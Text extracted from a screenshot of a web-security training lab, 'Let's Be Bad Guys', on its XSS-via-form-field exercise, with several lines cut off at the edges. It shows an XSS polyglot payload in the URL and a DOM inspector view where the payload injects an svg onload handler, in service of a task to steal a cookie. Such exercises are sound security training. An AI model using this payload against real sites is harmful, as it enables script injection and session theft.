 Let's Be Bad Guys - Exercise
badguys.local/cross-site-scripting/form-field?qs=javascript:/*-/*`/*\`/*%27/*"/**/(/*%20*/oNcliCk=alert()%20)//%0D%0A%0d%0a//</stYle/</titLe/</te...
Shiny, Let's Be Bad Guys!
Exploiting and Mitigating the Top 10 W
Vulnerabilities
Home
XSS via Form Field
Injection
Users can never be trusted. They are all out to take adva
of us and other users of your websites.
In this exercise we're going to try to "steal" the current us
cookie. Take that cookie and put it in div#cookie using
element's innerHTML property.
Put the cookie in this div.
javascript:/*-/*`/*\`/*'/*
badguys.local says
OK
formance Memory Application »
Styles »
:hov .cls
the nav on larger screens -->
s">
<div id="cookie">Put the cookie in this div.</div>
<div id="result">…</div>
<fieldset>
<form method="get">
<input type="text" name="qs" id="qs" value="javascript:/*-/*`/*\`/*'/*" **
( * onclick="alert()" ) < style title textarea script --!>
"\x3csVg/"
... <svg onload="alert()//"> == $0
</form>
</fieldset>
<a class="tiny button" id="show_solution">show solution</a>
<div class="solution panel"></div>
</div>
<!-- Nav Sidebar -->
<!-- This is source ordered to be pulled to the left on larger screens -->
<aside class="large-3 pull-9 columns panel">…</aside>
::after
</div>
<!-- Footer -->
<footer class="row">…</footer>
<script src="/static/js/vendor/zepto.js"></script>
<script src="/static/js/foundation/foundation.js"></script>
<script src="/static/js/foundation/foundation.cookie.js"></script>
<script src="/static/js/foundation/foundation.alerts.js"></script>
<script src="/static/js/foundation/foundation.clearing.js"></script>
<script src="/static/js/foundation/foundation.dropdown.js"></script>
html body div.row div#content.large-9.push-3.columns fieldset form svg